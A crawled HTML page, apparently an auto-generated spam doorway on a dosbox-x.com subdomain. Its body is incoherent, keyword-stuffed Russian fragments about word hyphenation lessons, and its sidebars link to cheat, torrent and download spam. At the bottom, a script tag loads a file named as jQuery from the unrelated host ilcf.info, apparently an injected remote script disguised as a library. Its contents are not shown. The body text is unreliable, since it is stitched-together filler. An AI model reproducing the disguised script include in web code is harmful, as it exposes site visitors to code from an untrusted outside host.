

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-perenos-slov-kartinki.html
body_size: 2378
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Перенос слов картинки - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Перенос слов картинки</h2>
                            </header>
                            <p>Перенос слов. Наш сервис был разработан для определения места переноса в словах. Оборудование: картинки: посуда, девочка, ворона,  «Перенос слов с Ъ, Ь, Й в середине слов». Скачать: урок + презентация по русскому языку для 1 класса по теме перенос слов. cкачать: Карточки по русскому языку на тему: "Перенос слов". 
Название: Тема: Перенос слов, Тема: Орфография, Урок: Русский язык, Вид: Картинки. карточки по русскому языку по тме Перенос слов. Для учащихся 2 класса. Правила, используемые алгоритмом для определения переносов. Переносы слов осуществляются. 
Название: Упражнения в Переносе слов, Тема: Орфография, Урок: Русский язык, Вид: Картинки. Слова с приставками могут переноситься следующими вариантами:  Перенос слов онлайн. 2019-03-21 · Другой способ предотвратить перенос слов — разместить в начале слова дискреционный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-zapis-deystviy-v-brauzere.html">Запись действий в браузере</a></li>
                                <li><a href="ut2-diagnostika-i-optimizaciya-kompyutera.html">Диагностика и оптимизация компьютера</a></li>
                                <li><a href="ut2-akkordy-vorovayki-katya-katenka-katyusha.html">Аккорды воровайки катя катенька катюша</a></li>
                                <li><a href="ut2-anti-spyware-programmy.html">Anti spyware программы</a></li>
                                <li><a href="ut2-raspisanie-zvonkov-v-gimnazii-6.html">Расписание звонков в гимназии 6</a></li>
                                <li><a href="ut2-shema-preobrazovatelya-iz-12v-v-5v.html">Схема преобразователя из 12в в 5в</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-avtobusov-lipki-kireevsk.html">Расписание автобусов липки киреевск</a></li>
                                            <li><a href="ut2-rezyume-obrazec-prepodavatelya-nachalnyh-klassov.html">Резюме образец преподавателя начальных классов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shararam-2-chity-na-rumbiki.html">Шарарам 2 читы на румбики</a></li>
                                            <li><a href="ut2-parviz-nazarov-minus.html">Парвиз назаров минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-besplatno-sergey-lazarev-pesnyu-anastasiya.html">Скачать бесплатно сергей лазарев песню анастасия</a></li>
                                            <li><a href="ut2-chit-sborka.html">Чит сборка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-programmu-na-nokia.html">Скачать программу на нокиа</a></li>
                                            <li><a href="ut2-simulyator-passazhirskogo-samoleta-skachat-torrent-na-russkom.html">Симулятор пассажирского самолета скачать торрент на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
